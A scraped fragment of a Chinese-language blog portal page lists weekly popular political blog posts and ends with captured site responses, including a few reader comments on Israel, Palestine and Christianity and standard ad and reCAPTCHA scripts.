                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536355" target="_blank"><span class="STYLE11">社会主义必然指向贫穷</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/梦回三江/user_blog_diary.php?did=536467" target="_blank"><span class="STYLE11">回国趣事儿</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/梦回三江" target="_blank"><span class="STYLE46">梦回三江</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/革命军中马前卒/user_blog_diary.php?did=536123" target="_blank"><span class="STYLE11">“王洪文热”与中国草根阶层的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/革命军中马前卒" target="_blank"><span class="STYLE46">革命军中马</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Wangjohn/user_blog_diary.php?did=536619" target="_blank"><span class="STYLE11">委内瑞拉不过是舞台，中国才是</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Wangjohn" target="_blank"><span class="STYLE46">Jinhuasan</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/fanxuede/user_blog_diary.php?did=536113" target="_blank"><span class="STYLE11">（图文）川普活捉马杜罗，离不</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/fanxuede" target="_blank"><span class="STYLE46">范学德2</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1325397163384-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536355" target="_blank"><span class="STYLE11">社会主义必然指向贫穷</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/yuxing/user_blog_diary.php?did=536195" target="_blank"><span class="STYLE11">关于美国抓捕委内瑞拉总统的一</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/yuxing" target="_blank"><span class="STYLE46">俞先生</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/youpiezi/user_blog_diary.php?did=536655" target="_blank"><span class="STYLE11">马杜罗被抓的真正动机是川普在</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/youpiezi" target="_blank"><span class="STYLE46">右撇子</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536215" target="_blank"><span class="STYLE11">中共粉红见识不凡</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=536470" target="_blank"><span class="STYLE11">台湾：不愿统一，又不愿为独立</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=536284" target="_blank"><span class="STYLE11">大陆疯传多条恐怖的“美国斩杀</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=536326" target="_blank"><span class="STYLE11">中共国真的研制成功了EUV光刻</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/happyfeet/user_blog_diary.php?did=536277" target="_blank"><span class="STYLE11">新年第一个考试 － 马杜罗事件</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/happyfeet" target="_blank"><span class="STYLE46">倩影</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=536592" target="_blank"><span class="STYLE11">第一美女：马思聪《思乡曲》声</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/anpeng/user_blog_diary.php?did=536391" target="_blank"><span class="STYLE11">个人感慨之299 厉害国大忽悠</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/anpeng" target="_blank"><span class="STYLE46">安芃</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1225769";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1225769&id=0&mid=2658787',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1769278616260&_=1769278616276&news_id=1225769&id=0&mid=2658787
body_size: 23
content:
ondic_jsoncallback({"mid":"2658787","up":44,"donw":0,"wsw":0,"nid":1225769})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769278616261&_=1769278616402&act=2&nid=1225769&page=1
body_size: 872
content:
jsonp1769278616261({"list":[{"comments_id":1267699,"user_id":185245,"user_name":"peachtree188","comments_info":"“以色列没必要彻底搬走，只要善待巴勒斯坦人，问题就可以解决”<br>------------------<br>楼下的去把这句话跟哈马斯说，看看自己的头会不会被砍下来。","post_date":{"date_text":"2023年10月16日 16:38","date_time":"2023-10-16 16:38:03"},"user_nickname":"peachtree188"},{"comments_id":1267689,"user_id":169492,"user_name":"Jinxiaoding107","comments_info":"转了一大圈，原来跟耶稣毫无关系嘛。关键问题没涉及，以色列最近扩建定居点，把巴勒斯坦领土几乎蚕食殆尽，只剩下几处大监狱，这太过分，任何有血性的巴勒斯坦人都不接受。以色列没必要彻底搬走，只要善待巴勒斯坦人，问题就可以解决。提出那五条毫无实际意义的所谓方案，是要故意转移视线吧？现实可行的办法为什么故意不提呢？","post_date":{"date_text":"2023年10月16日 13:18","date_time":"2023-10-16 13:18:19"},"user_nickname":"101Beijing"},{"comments_id":1267587,"user_id":1083,"user_name":"mckaren","comments_info":"truth_freedom 今天 02:07<br>https://the-light-that-gives-life.blogspot.com/2020/03/blog-post.html<br><br>人类一切问题的病根：撒但（意识）是这个世界的王<br><br>https://the-light-that-gives-life.blogspot.com/2020/03/blog-post_71.html<br><br>基督教的病根——教条主义（宗教利己主义）是叫人死，唯有基督之灵是叫人活<br><br>这位朋友，给你点个赞！","post_date":{"date_text":"2023年10月16日 07:11","date_time":"2023-10-16 07:11:38"},"user_nickname":"独孤一剑"},{"comments_id":1267559,"user_id":188983,"user_name":"truth_freedom","comments_info":"https://the-light-that-gives-life.blogspot.com/2020/03/blog-post.html<br><br>人类一切问题的病根：撒但（意识）是这个世界的王<br><br>https://the-light-that-gives-life.blogspot.com/2020/03/blog-post_71.html<br><br>基督教的病根——教条主义（宗教利己主义）是叫人死，唯有基督之灵是叫人活","post_date":{"date_text":"2023年10月16日 02:07","date_time":"2023-10-16 02:07:41"},"user_nickname":"truth_freedom"}],"count":4,"pagesize":50,"pagenum":1})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769278616262&_=1769278616403&act=1&uname=&pwd=
body_size: -2
content:
jsonp1769278616262()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E2DTfcGfIrjtRUdi3Nq-Ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769278619449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
0acac38d-9be6-4063-ad41-dd00bfb09411

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -266
content:
1010bc17-a5b2-42fe-a9c6-063ad4ac3a7b

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWf6fgOBuVd44KMucoBTdZc_N6m7jeTD7wx73PNG2JfVcXJ5OQswlo9QHOmoVcfuoTouST5bQEn03hKv-vXOCPCnqnzJt-xQlMsn5YGEu8TOMeH8be-f2KZVGLc8wtn8z-XuxqzSZraBqZUmd31w7GeUXYVuJcq4E8TN1xHzFuklt04uf7i2ZWVUYCL/_/ad_include..468x80./ads-no-/adcase.-sticky-ad-
body_size: -1288
content:
window['19a5da56-d0b2-4609-a5cf-18132c1a0afd'] = true;